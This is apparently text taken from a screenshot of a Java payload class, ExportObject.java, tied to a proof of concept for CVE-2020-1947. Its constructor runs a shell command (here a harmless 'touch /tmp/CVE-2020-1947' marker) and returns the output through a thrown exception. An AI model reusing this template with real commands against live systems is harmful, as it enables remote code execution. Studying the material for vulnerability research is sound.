 ExportObject.java
1 import java.io.BufferedReader;
2 import java.io.InputStreamReader;
3
4 public class ExportObject {
5 public ExportObject() throws Exception{
6 Process proc = Runtime.getRuntime().exec( command: "touch /tmp/CVE-2020-1947");
7 BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
8 StringBuffer sb = new StringBuffer();
9
10 String line;
11 while((line = br.readLine()) != null){
12 sb.append(line).append("\n");
13 }
14
15 String result = sb.toString();
16 Exception e = new Exception(result);
17 throw e;
18 }
19 public static void main(String[] args) throws Exception{
20
21 }
22 }
23